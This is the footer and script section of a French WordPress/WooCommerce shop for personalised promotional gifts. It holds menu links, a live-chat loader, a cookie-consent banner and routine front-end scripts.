<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvcG9saXRpcXVlLXJzZS1lLWRrYWRv" tabindex="0">POLITIQUE RSE – Objet personnalisé publicitaire</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbm91cy1jb250YWN0ZXo=" tabindex="0">Contactez-nous</a></li>
<li id="menu-item-5948458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948458 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/sorecop-taxe-pour-la-copie-privee">SORECOP : Taxe pour la copie privée</a></li>
</ul></div>			</div>
			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">THÉMATIQUES</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full"><ul id="menu-thematiques" class=""><li id="menu-item-7517793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517793 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/agences-publicites">Agences publicités</a></li>
<li id="menu-item-7517794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517794 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/gestion-catalogue-votre-boutique-dobjets-personnalises-2">E-Boutique : Votre boutique d’objets personnalisés</a></li>
<li id="menu-item-7517795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517795 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/congres-salons-seminaires">Congrès, salons, séminaires</a></li>
<li id="menu-item-7517796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517796 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/comites-dentreprises">Comités d’entreprises</a></li>
<li id="menu-item-7517797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517797 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/bars-hotels-restaurants">Bars, Hôtels, Restaurants</a></li>
<li id="menu-item-7517798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517798 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/equipements-sportifs-textiles-accessoires-sur-mesure">Équipements sportifs : textiles &amp; accessoires sur mesure</a></li>
<li id="menu-item-7517799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517799 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/luxe-haut-de-gamme">Luxe &amp; Haut de gamme</a></li>
<li id="menu-item-7517800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517800 text-xs mb-3"><a href="https://www.e-dkado-pro.fr/agences-immobilieres">Agences immobilières</a></li>
</ul></div>			</div>

			<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base"><a href="/blog" title="Les astuces pour votre communication">Blog</a></p>
									<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full ">
						<ul id="menu-les-articles" class="">
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/objets-personnalises-faut-il-privilegier-limpression-ou-la-gravure">
										Objets personnalisés : faut-il privilégier l’impression ou la gravure ?									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/5-conseils-pour-bien-reussir-vos-commandes-de-cadeaux-personnalises">
										5 conseils pour bien réussir vos commandes de cadeaux personnalisés									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/comment-gerer-les-delais-et-quantites-dans-vos-campagnes-objets">
										Comment gérer les délais et quantités dans vos campagnes objets ?									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/le-guide-des-materiaux-innovants-dans-les-goodies">
										Le guide des matériaux innovants dans les goodies									</a>
								</li>
															<li class="menu-item text-xs mb-3">
									<a href="https://www.e-dkado-pro.fr/objets-publicitaires-les-tendances-a-suivre-en-2025">
										Objets publicitaires : les tendances à suivre en 2025									</a>
								</li>
													</ul>
					</div>
							</div>
		</div>

	</div>
	<div class="flex container mx-auto text-center text-gray-500">
		<p class="mx-auto">
						&copy; 2026 - E-dkado-pro		</p>
	</div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tailpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5d19b53122d70e36c2a385f7/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Utilisation des cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Les cookies nous permettent de personnaliser le contenu et les annonces, d'offrir des fonctionnalités relatives aux médias sociaux et d'analyser notre trafic. Nous partageons également des informations sur l'utilisation de notre site avec nos partenaires de médias sociaux, de publicité et d'analyse, qui peuvent combiner celles-ci avec d'autres informations que vous leur avez fournies ou qu'ils ont collectées lors de votre utilisation de leurs services.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="cf-front-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.6" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="cf-intltelinputcss-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/fields/phone_better/assets/css/intlTelInput.css?ver=1.9.6" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="cf-render-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/obflink//script/obflink.js?ver=1.0.15" id="obflink-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="panier-script-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var logo = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"04fa4f01c3"};
var logo_commande = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"734862decf"};
var logo_devis = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"4225f740fe"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/panier.js?ver=6.8.2" id="panier-script-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-order-attribution-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cmplz-cookiebanner-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"35","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.e-dkado-pro.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.e-dkado-pro.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=35","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.e-dkado-pro.fr\/confiseries-personnalisees\/boite-a-charniere-micro-di-fc-11"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1758024536" id="cmplz-cookiebanner-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cmplz-cookiebanner-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6" id="cf-validator-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cf-form-front-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"9da369003d"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6" id="cf-form-front-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/fields/phone_better/assets/js/intlTelInput.min.js?ver=1.9.6" id="cf-intltelinputminjs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6" id="cf-baldrick-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/js/i18n/fr.js?ver=1.9.6" id="cf-validator-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6" id="cf-render-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cf-form-front-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"9da369003d"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_2401160":{"type":"phone_better","id":"fld_2401160_1","default":"","form_id":"CF64be746392b5b","form_id_attr":"caldera_form_1","options":{"initialCountry":"FR","autoHideDialCode":true,"utilsScript":"https:\/\/www.e-dkado-pro.fr\/wp-content\/plugins\/caldera-forms\/fields\/phone_better\/assets\/js\/utils.js","preferredCountries":["us"],"nationalMode":true},"messages":{"generic":"Invalid number","1":"Invalid country code","4":"Not a number","3":"Number is too long","2":"Number is too short"}},"fld_3839932":{"type":"button","id":"fld_3839932_1","default":"","form_id":"CF64be746392b5b","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_2401160_1","fld_3839932_1"],"inputs":[{"type":"phone_better","fieldId":"fld_2401160","id":"fld_2401160_1","options":[],"default":""},{"type":"button","fieldId":"fld_3839932","id":"fld_3839932_1","options":[],"default":""}],"groups":[],"defaults":{"fld_2401160_1":"","fld_3839932_1":""},"calcDefaults":{"fld_2401160_1":0,"fld_3839932_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
/* ]]> */
</script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_3839932_1', function( e ){
			jQuery('#fld_3839932_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"> setTimeout(function(){window.Parsley.setLocale('fr'); }, 2000 );</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-dkado-pro.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script async src="https://app.promotron.com/promotron.js?api-key=lSyz9bYkMHW0zn3cTs7NLC8EriqtbSCR6yGErRVh" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>


